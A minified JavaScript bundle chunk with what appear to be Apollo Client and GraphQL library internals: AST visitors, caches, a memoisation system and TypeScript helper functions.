d=Object.assign(function(e){return(0,a.Vn)(e,{SelectionSet:{enter:function(e,t,r){if(!r||r.kind!==o.h.OPERATION_DEFINITION){var i=e.selections;if(!(!i||i.some(function(e){return(0,u.My)(e)&&("__typename"===e.name.value||0===e.name.value.lastIndexOf("__",0))}))&&!((0,u.My)(r)&&r.directives&&r.directives.some(function(e){return"export"===e.name.value})))return(0,n.pi)((0,n.pi)({},e),{selections:(0,n.ev)((0,n.ev)([],i,!0),[f],!1)})}}}})},{added:function(e){return e===f}});function y(e){return"query"===(0,s.p$)(e).operation?e:(0,a.Vn)(e,{OperationDefinition:{enter:function(e){return(0,n.pi)((0,n.pi)({},e),{operation:"query"})}}})}function v(e){return(0,s.A$)(e),p([{test:function(e){return"client"===e.name.value},remove:!0}],e)}},2486:function(e,t,r){r.d(t,{i:function(){return n}});var n="3.9.11"},7096:function(e,t,r){r.d(t,{Z:function(){return n}});function n(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}},9378:function(e,t,r){function n(){}r.d(t,{e:function(){return i}});class i{constructor(e=1/0,t=n){this.max=e,this.dispose=t,this.map=new Map,this.newest=null,this.oldest=null}has(e){return this.map.has(e)}get(e){let t=this.getNode(e);return t&&t.value}get size(){return this.map.size}getNode(e){let t=this.map.get(e);if(t&&t!==this.newest){let{older:r,newer:n}=t;n&&(n.older=r),r&&(r.newer=n),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=n)}return t}set(e,t){let r=this.getNode(e);return r?r.value=t:(r={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=r),this.newest=r,this.oldest=this.oldest||r,this.map.set(e,r),r.value)}clean(){for(;this.oldest&&this.map.size>this.max;)this.delete(this.oldest.key)}delete(e){let t=this.map.get(e);return!!t&&(t===this.newest&&(this.newest=t.older),t===this.oldest&&(this.oldest=t.newer),t.newer&&(t.newer.older=t.older),t.older&&(t.older.newer=t.newer),this.map.delete(e),this.dispose(t.value,e),!0)}}},5815:function(e,t,r){function n(){}r.d(t,{k:function(){return s}});let i="undefined"!=typeof WeakRef?WeakRef:function(e){return{deref:()=>e}},o="undefined"!=typeof WeakMap?WeakMap:Map,a="undefined"!=typeof FinalizationRegistry?FinalizationRegistry:function(){return{register:n,unregister:n}};class s{constructor(e=1/0,t=n){this.max=e,this.dispose=t,this.map=new o,this.newest=null,this.oldest=null,this.unfinalizedNodes=new Set,this.finalizationScheduled=!1,this.size=0,this.finalize=()=>{let e=this.unfinalizedNodes.values();for(let t=0;t<10024;t++){let r=e.next().value;if(!r)break;this.unfinalizedNodes.delete(r);let n=r.key;delete r.key,r.keyRef=new i(n),this.registry.register(n,r,r)}this.unfinalizedNodes.size>0?queueMicrotask(this.finalize):this.finalizationScheduled=!1},this.registry=new a(this.deleteNode.bind(this))}has(e){return this.map.has(e)}get(e){let t=this.getNode(e);return t&&t.value}getNode(e){let t=this.map.get(e);if(t&&t!==this.newest){let{older:r,newer:n}=t;n&&(n.older=r),r&&(r.newer=n),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=n)}return t}set(e,t){let r=this.getNode(e);return r?r.value=t:(r={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=r),this.newest=r,this.oldest=this.oldest||r,this.scheduleFinalization(r),this.map.set(e,r),this.size++,r.value)}clean(){for(;this.oldest&&this.size>this.max;)this.deleteNode(this.oldest)}deleteNode(e){e===this.newest&&(this.newest=e.older),e===this.oldest&&(this.oldest=e.newer),e.newer&&(e.newer.older=e.older),e.older&&(e.older.newer=e.newer),this.size--;let t=e.key||e.keyRef&&e.keyRef.deref();this.dispose(e.value,t),e.keyRef?this.registry.unregister(e):this.unfinalizedNodes.delete(e),t&&this.map.delete(t)}delete(e){let t=this.map.get(e);return!!t&&(this.deleteNode(t),!0)}scheduleFinalization(e){this.unfinalizedNodes.add(e),this.finalizationScheduled||(this.finalizationScheduled=!0,queueMicrotask(this.finalize))}}},7285:function(e,t,r){r.d(t,{D:function(){return s}});let{toString:n,hasOwnProperty:i}=Object.prototype,o=Function.prototype.toString,a=new Map;function s(e,t){try{return function e(t,r){if(t===r)return!0;let a=n.call(t),s=n.call(r);if(a!==s)return!1;switch(a){case"[object Array]":if(t.length!==r.length)break;case"[object Object]":{if(f(t,r))return!0;let c=u(t),h=u(r),p=c.length;if(p!==h.length)return!1;for(let d=0;d<p;++d)if(!i.call(r,c[d]))return!1;for(let y=0;y<p;++y){let v=c[y];if(!e(t[v],r[v]))return!1}return!0}case"[object Error]":return t.name===r.name&&t.message===r.message;case"[object Number]":if(t!=t)return r!=r;case"[object Boolean]":case"[object Date]":return+t==+r;case"[object RegExp]":case"[object String]":return t==`${r}`;case"[object Map]":case"[object Set]":{if(t.size!==r.size)return!1;if(f(t,r))return!0;let m=t.entries(),b="[object Map]"===a;for(;;){let g=m.next();if(g.done)break;let[k,E]=g.value;if(!r.has(k)||b&&!e(E,r.get(k)))return!1}return!0}case"[object Uint16Array]":case"[object Uint8Array]":case"[object Uint32Array]":case"[object Int32Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object ArrayBuffer]":t=new Uint8Array(t),r=new Uint8Array(r);case"[object DataView]":{let O=t.byteLength;if(O===r.byteLength)for(;O--&&t[O]===r[O];);return -1===O}case"[object AsyncFunction]":case"[object GeneratorFunction]":case"[object AsyncGeneratorFunction]":case"[object Function]":{let _=o.call(t);if(_!==o.call(r))return!1;return!function(e,t){let r=e.length-t.length;return r>=0&&e.indexOf(t,r)===r}(_,l)}}return!1}(e,t)}finally{a.clear()}}function u(e){return Object.keys(e).filter(c,e)}function c(e){return void 0!==this[e]}t.Z=s;let l="{ [native code] }";function f(e,t){let r=a.get(e);if(r){if(r.has(t))return!0}else a.set(e,r=new Set);return r.add(t),!1}},7720:function(e,t,r){r.d(t,{B:function(){return s}});let n=()=>Object.create(null),{forEach:i,slice:o}=Array.prototype,{hasOwnProperty:a}=Object.prototype;class s{constructor(e=!0,t=n){this.weakness=e,this.makeData=t}lookup(){return this.lookupArray(arguments)}lookupArray(e){let t=this;return i.call(e,e=>t=t.getChildTrie(e)),a.call(t,"data")?t.data:t.data=this.makeData(o.call(e))}peek(){return this.peekArray(arguments)}peekArray(e){let t=this;for(let r=0,n=e.length;t&&r<n;++r){let i=t.mapFor(e[r],!1);t=i&&i.get(e[r])}return t&&t.data}remove(){return this.removeArray(arguments)}removeArray(e){let t;if(e.length){let r=e[0],n=this.mapFor(r,!1),i=n&&n.get(r);!i||(t=i.removeArray(o.call(e,1)),i.data||i.weak||i.strong&&i.strong.size||n.delete(r))}else t=this.data,delete this.data;return t}getChildTrie(e){let t=this.mapFor(e,!0),r=t.get(e);return r||t.set(e,r=new s(this.weakness,this.makeData)),r}mapFor(e,t){return this.weakness&&function(e){switch(typeof e){case"object":if(null===e)break;case"function":return!0}return!1}(e)?this.weak||(t?this.weak=new WeakMap:void 0):this.strong||(t?this.strong=new Map:void 0)}}},1238:function(e,t,r){r.d(t,{a:function(){return n}});function n(e,t){let r=Boolean(e);if(!r)throw Error(t)}},5567:function(e,t,r){function n(e){return function e(t,r){switch(typeof t){case"string":return JSON.stringify(t);case"function":return t.name?`[function ${t.name}]`:"[function]";case"object":return function(t,r){if(null===t)return"null";if(r.includes(t))return"[Circular]";let n=[...r,t];if("function"==typeof t.toJSON){let i=t.toJSON();if(i!==t)return"string"==typeof i?i:e(i,n)}else if(Array.isArray(t))return function(t,r){if(0===t.length)return"[]";if(r.length>2)return"[Array]";let n=Math.min(10,t.length),i=t.length-n,o=[];for(let a=0;a<n;++a)o.push(e(t[a],r));return 1===i?o.push("... 1 more item"):i>1&&o.push(`... ${i} more items`),"["+o.join(", ")+"]"}(t,n);return function(t,r){let n=Object.entries(t);if(0===n.length)return"{}";if(r.length>2)return"["+function(e){let t=Object.prototype.toString.call(e).replace(/^\[object /,"").replace(/]$/,"");if("Object"===t&&"function"==typeof e.constructor){let r=e.constructor.name;if("string"==typeof r&&""!==r)return r}return t}(t)+"]";let i=n.map(([t,n])=>t+": "+e(n,r));return"{ "+i.join(", ")+" }"}(t,n)}(t,r);default:return String(t)}}(e,[])}r.d(t,{X:function(){return n}})},6621:function(e,t,r){var n,i;r.d(t,{UG:function(){return c},WU:function(){return a},Ye:function(){return o},h8:function(){return s},ku:function(){return n}});class o{constructor(e,t,r){this.start=e.start,this.end=t.end,this.startToken=e,this.endToken=t,this.source=r}get[Symbol.toStringTag](){return"Location"}toJSON(){return{start:this.start,end:this.end}}}class a{constructor(e,t,r,n,i,o){this.kind=e,this.start=t,this.end=r,this.line=n,this.column=i,this.value=o,this.prev=null,this.next=null}get[Symbol.toStringTag](){return"Token"}toJSON(){return{kind:this.kind,value:this.value,line:this.line,column:this.column}}}let s={Name:[],Document:["definitions"],OperationDefinition:["name","variableDefinitions","directives","selectionSet"],VariableDefinition:["variable","type","defaultValue","directives"],Variable:["name"],SelectionSet:["selections"],Field:["alias","name","arguments","directives","selectionSet"],Argument:["name","value"],FragmentSpread:["name","directives"],InlineFragment:["typeCondition","directives","selectionSet"],FragmentDefinition:["name","variableDefinitions","typeCondition","directives","selectionSet"],IntValue:[],FloatValue:[],StringValue:[],BooleanValue:[],NullValue:[],EnumValue:[],ListValue:["values"],ObjectValue:["fields"],ObjectField:["name","value"],Directive:["name","arguments"],NamedType:["name"],ListType:["type"],NonNullType:["type"],SchemaDefinition:["description","directives","operationTypes"],OperationTypeDefinition:["type"],ScalarTypeDefinition:["description","name","directives"],ObjectTypeDefinition:["description","name","interfaces","directives","fields"],FieldDefinition:["description","name","arguments","type","directives"],InputValueDefinition:["description","name","type","defaultValue","directives"],InterfaceTypeDefinition:["description","name","interfaces","directives","fields"],UnionTypeDefinition:["description","name","directives","types"],EnumTypeDefinition:["description","name","directives","values"],EnumValueDefinition:["description","name","directives"],InputObjectTypeDefinition:["description","name","directives","fields"],DirectiveDefinition:["description","name","arguments","locations"],SchemaExtension:["directives","operationTypes"],ScalarTypeExtension:["name","directives"],ObjectTypeExtension:["name","interfaces","directives","fields"],InterfaceTypeExtension:["name","interfaces","directives","fields"],UnionTypeExtension:["name","directives","types"],EnumTypeExtension:["name","directives","values"],InputObjectTypeExtension:["name","directives","fields"]},u=new Set(Object.keys(s));function c(e){let t=null==e?void 0:e.kind;return"string"==typeof t&&u.has(t)}(i=n||(n={})).QUERY="query",i.MUTATION="mutation",i.SUBSCRIPTION="subscription"},3280:function(e,t,r){r.d(t,{LZ:function(){return o},wv:function(){return i}});var n=r(499);function i(e){var t,r;let i=Number.MAX_SAFE_INTEGER,o=null,a=-1;for(let s=0;s<e.length;++s){let u=e[s],c=function(e){let t=0;for(;t<e.length&&(0,n.FD)(e.charCodeAt(t));)++t;return t}(u);c!==u.length&&(o=null!==(r=o)&&void 0!==r?r:s,a=s,0!==s&&c<i&&(i=c))}return e.map((e,t)=>0===t?e:e.slice(i)).slice(null!==(t=o)&&void 0!==t?t:0,a+1)}function o(e,t){let r=e.replace(/"""/g,'\\"""'),i=r.split(/\r\n|[\n\r]/g),o=1===i.length,a=i.length>1&&i.slice(1).every(e=>0===e.length||(0,n.FD)(e.charCodeAt(0))),s=r.endsWith('\\"""'),u=e.endsWith('"')&&!s,c=e.endsWith("\\"),l=u||c,f=!(null!=t&&t.minimize)&&(!o||e.length>70||l||a||s),h="",p=o&&(0,n.FD)(e.charCodeAt(0));return(f&&!p||a)&&(h+="\n"),h+=r,(f||l)&&(h+="\n"),'"""'+h+'"""'}},499:function(e,t,r){function n(e){return 9===e||32===e}function i(e){return e>=48&&e<=57}function o(e){return e>=97&&e<=122||e>=65&&e<=90}function a(e){return o(e)||95===e}function s(e){return o(e)||i(e)||95===e}r.d(t,{FD:function(){return n},HQ:function(){return s},LQ:function(){return a},X1:function(){return i}})},8159:function(e,t,r){var n,i;r.d(t,{h:function(){return n}}),(i=n||(n={})).NAME="Name",i.DOCUMENT="Document",i.OPERATION_DEFINITION="OperationDefinition",i.VARIABLE_DEFINITION="VariableDefinition",i.SELECTION_SET="SelectionSet",i.FIELD="Field",i.ARGUMENT="Argument",i.FRAGMENT_SPREAD="FragmentSpread",i.INLINE_FRAGMENT="InlineFragment",i.FRAGMENT_DEFINITION="FragmentDefinition",i.VARIABLE="Variable",i.INT="IntValue",i.FLOAT="FloatValue",i.STRING="StringValue",i.BOOLEAN="BooleanValue",i.NULL="NullValue",i.ENUM="EnumValue",i.LIST="ListValue",i.OBJECT="ObjectValue",i.OBJECT_FIELD="ObjectField",i.DIRECTIVE="Directive",i.NAMED_TYPE="NamedType",i.LIST_TYPE="ListType",i.NON_NULL_TYPE="NonNullType",i.SCHEMA_DEFINITION="SchemaDefinition",i.OPERATION_TYPE_DEFINITION="OperationTypeDefinition",i.SCALAR_TYPE_DEFINITION="ScalarTypeDefinition",i.OBJECT_TYPE_DEFINITION="ObjectTypeDefinition",i.FIELD_DEFINITION="FieldDefinition",i.INPUT_VALUE_DEFINITION="InputValueDefinition",i.INTERFACE_TYPE_DEFINITION="InterfaceTypeDefinition",i.UNION_TYPE_DEFINITION="UnionTypeDefinition",i.ENUM_TYPE_DEFINITION="EnumTypeDefinition",i.ENUM_VALUE_DEFINITION="EnumValueDefinition",i.INPUT_OBJECT_TYPE_DEFINITION="InputObjectTypeDefinition",i.DIRECTIVE_DEFINITION="DirectiveDefinition",i.SCHEMA_EXTENSION="SchemaExtension",i.SCALAR_TYPE_EXTENSION="ScalarTypeExtension",i.OBJECT_TYPE_EXTENSION="ObjectTypeExtension",i.INTERFACE_TYPE_EXTENSION="InterfaceTypeExtension",i.UNION_TYPE_EXTENSION="UnionTypeExtension",i.ENUM_TYPE_EXTENSION="EnumTypeExtension",i.INPUT_OBJECT_TYPE_EXTENSION="InputObjectTypeExtension"},2562:function(e,t,r){r.d(t,{$_:function(){return s},Vn:function(){return u}});var n=r(1238),i=r(5567),o=r(6621),a=r(8159);let s=Object.freeze({});function u(e,t,r=o.h8){let u,c,l;let f=new Map;for(let h of Object.values(a.h))f.set(h,function(e,t){let r=e[t];return"object"==typeof r?r:"function"==typeof r?{enter:r,leave:void 0}:{enter:e.enter,leave:e.leave}}(t,h));let p=Array.isArray(e),d=[e],y=-1,v=[],m=e,b=[],g=[];do{var k,E,O;let _;y++;let w=y===d.length,T=w&&0!==v.length;if(w){if(c=0===g.length?void 0:b[b.length-1],m=l,l=g.pop(),T){if(p){m=m.slice();let S=0;for(let[D,I]of v){let x=D-S;null===I?(m.splice(x,1),S++):m[x]=I}}else for(let[N,A]of(m=Object.defineProperties({},Object.getOwnPropertyDescriptors(m)),v))m[N]=A}y=u.index,d=u.keys,v=u.edits,p=u.inArray,u=u.prev}else if(l){if(null==(m=l[c=p?y:d[y]]))continue;b.push(c)}if(!Array.isArray(m)){(0,o.UG)(m)||(0,n.a)(!1,`Invalid AST Node: ${(0,i.X)(m)}.`);let R=w?null===(k=f.get(m.kind))||void 0===k?void 0:k.leave:null===(E=f.get(m.kind))||void 0===E?void 0:E.enter;if((_=null==R?void 0:R.call(t,m,c,l,b,g))===s)break;if(!1===_){if(!w){b.pop();continue}}else if(void 0!==_&&(v.push([c,_]),!w)){if((0,o.UG)(_))m=_;else{b.pop();continue}}}void 0===_&&T&&v.push([c,m]),w?b.pop():(u={inArray:p,index:y,keys:d,edits:v,prev:u},d=(p=Array.isArray(m))?m:null!==(O=r[m.kind])&&void 0!==O?O:[],y=-1,v=[],l&&g.push(l),l=m)}while(void 0!==u);return 0!==v.length?v[v.length-1][1]:e}},2333:function(e,t,r){let n;r.d(t,{g7:function(){return m},dP:function(){return q},re:function(){return B}});let i=()=>Object.create(null),{forEach:o,slice:a}=Array.prototype,{hasOwnProperty:s}=Object.prototype;class u{constructor(e=!0,t=i){this.weakness=e,this.makeData=t}lookup(...e){return this.lookupArray(e)}lookupArray(e){let t=this;return o.call(e,e=>t=t.getChildTrie(e)),s.call(t,"data")?t.data:t.data=this.makeData(a.call(e))}peek(...e){return this.peekArray(e)}peekArray(e){let t=this;for(let r=0,n=e.length;t&&r<n;++r){let i=this.weakness&&c(e[r])?t.weak:t.strong;t=i&&i.get(e[r])}return t&&t.data}getChildTrie(e){let t=this.weakness&&c(e)?this.weak||(this.weak=new WeakMap):this.strong||(this.strong=new Map),r=t.get(e);return r||t.set(e,r=new u(this.weakness,this.makeData)),r}}function c(e){switch(typeof e){case"object":if(null===e)break;case"function":return!0}return!1}var l=r(9378);let f=null,h={},p=1;function d(e){try{return e()}catch(t){}}let y="@wry/context:Slot",v=d(()=>globalThis)||d(()=>global)||Object.create(null),m=v[y]||Array[y]||function(e){try{Object.defineProperty(v,y,{value:e,enumerable:!1,writable:!1,configurable:!0})}finally{return e}}(class{constructor(){this.id=["slot",p++,Date.now(),Math.random().toString(36).slice(2)].join(":")}hasValue(){for(let e=f;e;e=e.parent)if(this.id in e.slots){let t=e.slots[this.id];if(t===h)break;return e!==f&&(f.slots[this.id]=t),!0}return f&&(f.slots[this.id]=h),!1}getValue(){if(this.hasValue())return f.slots[this.id]}withValue(e,t,r,n){let i={__proto__:null,[this.id]:e},o=f;f={parent:o,slots:i};try{return t.apply(n,r)}finally{f=o}}static bind(e){let t=f;return function(){let r=f;try{return f=t,e.apply(this,arguments)}finally{f=r}}}static noContext(e,t,r){if(!f)return e.apply(r,t);{let n=f;try{return f=null,e.apply(r,t)}finally{f=n}}}}),{bind:b,noContext:g}=m,k=new m,{hasOwnProperty:E}=Object.prototype,O=Array.from||function(e){let t=[];return e.forEach(e=>t.push(e)),t};function _(e){let{unsubscribe:t}=e;"function"==typeof t&&(e.unsubscribe=void 0,t())}let w=[];function T(e,t){if(!e)throw Error(t||"assertion failure")}function S(e,t){let r=e.length;return r>0&&r===t.length&&e[r-1]===t[r-1]}function D(e){switch(e.length){case 0:throw Error("unknown value");case 1:return e[0];case 2:throw e[1]}}class I{constructor(e){this.fn=e,this.parents=new Set,this.childValues=new Map,this.dirtyChildren=null,this.dirty=!0,this.recomputing=!1,this.value=[],this.deps=null,++I.count}peek(){if(1===this.value.length&&!A(this))return x(this),this.value[0]}recompute(e){var t;return T(!this.recomputing,"already recomputing"),x(this),A(this)&&(j(this),k.withValue(this,N,[this,e]),function(e,t){if("function"==typeof e.subscribe)try{_(e),e.unsubscribe=e.subscribe.apply(null,t)}catch(r){return e.setDirty(),!1}return!0}(this,e)&&(this.dirty=!1,A(this)||(t=this,R(t,F)))),D(this.value)}setDirty(){this.dirty||(this.dirty=!0,R(this,C),_(this))}dispose(){this.setDirty(),j(this),R(this,(e,t)=>{e.setDirty(),M(e,this)})}forget(){this.dispose()}dependOn(e){e.add(this),this.deps||(this.deps=w.pop()||new Set),this.deps.add(e)}forgetDeps(){this.deps&&(O(this.deps).forEach(e=>e.delete(this)),this.deps.clear(),w.push(this.deps),this.deps=null)}}function x(e){let t=k.getValue();if(t)return e.parents.add(t),t.childValues.has(e)||t.childValues.set(e,[]),A(e)?C(t,e):F(t,e),t}function N(e,t){let r;e.recomputing=!0;let{normalizeResult:n}=e;n&&1===e.value.length&&(r=e.value.slice(0)),e.value.length=0;try{if(e.value[0]=e.fn.apply(null,t),n&&r&&!S(r,e.value))try{e.value[0]=n(e.value[0],r[0])}catch(i){}}catch(o){e.value[1]=o}e.recomputing=!1}function A(e){return e.dirty||!!(e.dirtyChildren&&e.dirtyChildren.size)}function R(e,t){let r=e.parents.size;if(r){let n=O(e.parents);for(let i=0;i<r;++i)t(n[i],e)}}function C(e,t){T(e.childValues.has(t)),T(A(t));let r=!A(e);if(e.dirtyChildren){if(e.dirtyChildren.has(t))return}else e.dirtyChildren=w.pop()||new Set;e.dirtyChildren.add(t),r&&R(e,C)}function F(e,t){T(e.childValues.has(t)),T(!A(t));let r=e.childValues.get(t);0===r.length?e.childValues.set(t,t.value.slice(0)):S(r,t.value)||e.setDirty(),P(e,t),A(e)||R(e,F)}function P(e,t){let r=e.dirtyChildren;r&&(r.delete(t),0===r.size&&(w.length<100&&w.push(r),e.dirtyChildren=null))}function j(e){e.childValues.size>0&&e.childValues.forEach((t,r)=>{M(e,r)}),e.forgetDeps(),T(null===e.dirtyChildren)}function M(e,t){t.parents.delete(e),e.childValues.delete(t),P(e,t)}I.count=0;let L={setDirty:!0,dispose:!0,forget:!0};function q(e){let t=new Map,r=e&&e.subscribe;function n(e){let n=k.getValue();if(n){let i=t.get(e);i||t.set(e,i=new Set),n.dependOn(i),"function"==typeof r&&(_(i),i.unsubscribe=r(e))}}return n.dirty=function(e,r){let n=t.get(e);if(n){let i=r&&E.call(L,r)?r:"setDirty";O(n).forEach(e=>e[i]()),t.delete(e),_(n)}},n}function Q(...e){let t=n||(n=new u("function"==typeof WeakMap));return t.lookupArray(e)}let V=new Set;function B(e,{max:t=65536,keyArgs:r,makeCacheKey:n=Q,normalizeResult:i,subscribe:o,cache:a=l.e}=Object.create(null)){let s="function"==typeof a?new a(t,e=>e.dispose()):a,u=function(){let t=n.apply(null,r?r.apply(null,arguments):arguments);if(void 0===t)return e.apply(null,arguments);let a=s.get(t);a||(s.set(t,a=new I(e)),a.normalizeResult=i,a.subscribe=o,a.forget=()=>s.delete(t));let u=a.recompute(Array.prototype.slice.call(arguments));return s.set(t,a),V.add(s),k.hasValue()||(V.forEach(e=>e.clean()),V.clear()),u};function c(e){let t=e&&s.get(e);t&&t.setDirty()}function f(e){let t=e&&s.get(e);if(t)return t.peek()}function h(e){return!!e&&s.delete(e)}return Object.defineProperty(u,"size",{get:()=>s.size,configurable:!1,enumerable:!1}),Object.freeze(u.options={max:t,keyArgs:r,makeCacheKey:n,normalizeResult:i,subscribe:o,cache:s}),u.dirtyKey=c,u.dirty=function(){c(n.apply(null,arguments))},u.peekKey=f,u.peek=function(){return f(n.apply(null,arguments))},u.forgetKey=h,u.forget=function(){return h(n.apply(null,arguments))},u.makeCacheKey=n,u.getKey=r?function(){return n.apply(null,r.apply(null,arguments))}:n,Object.freeze(u)}},8420:function(e,t,r){r.d(t,{Jh:function(){return u},ZT:function(){return i},_T:function(){return a},ev:function(){return c},mG:function(){return s},pi:function(){return o}});var n=function(e,t){return(n=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(e,t)};function i(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Class extends value "+String(t)+" is not a constructor or null");function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}var o=function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function a(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r}function s(e,t,r,n){return new(r||(r=Promise))(function(i,o){function a(e){try{u(n.next(e))}catch(t){o(t)}}function s(e){try{u(n.throw(e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):((t=e.value)instanceof r?t:new r(function(e){e(t)})).then(a,s)}u((n=n.apply(e,t||[])).next())})}function u(e,t){var r,n,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(s){return function(u){return function(s){if(r)throw TypeError("Generator is already executing.");for(;o&&(o=0,s[0]&&(a=0)),a;)try{if(r=1,n&&(i=2&s[0]?n.return:s[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,s[1])).done)return i;switch(n=0,i&&(s=[2&s[0],i.value]),s[0]){case 0:case 1:i=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,n=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!(i=(i=a.trys).length>0&&i[i.length-1])&&(6===s[0]||2===s[0])){a=0;continue}if(3===s[0]&&(!i||s[1]>i[0]&&s[1]<i[3])){a.label=s[1];break}if(6===s[0]&&a.label<i[1]){a.label=i[1],i=s;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(s);break}i[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(u){s=[6,u],n=0}finally{r=i=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,u])}}}function c(e,t,r){if(r||2==arguments.length)for(var n,i=0,o=t.length;i<o;i++)!n&&i in t||(n||(n=Array.prototype.slice.call(t,0,i)),n[i]=t[i]);return e.concat(n||Array.prototype.slice.call(t))}"function"==typeof SuppressedError&&SuppressedError}}]);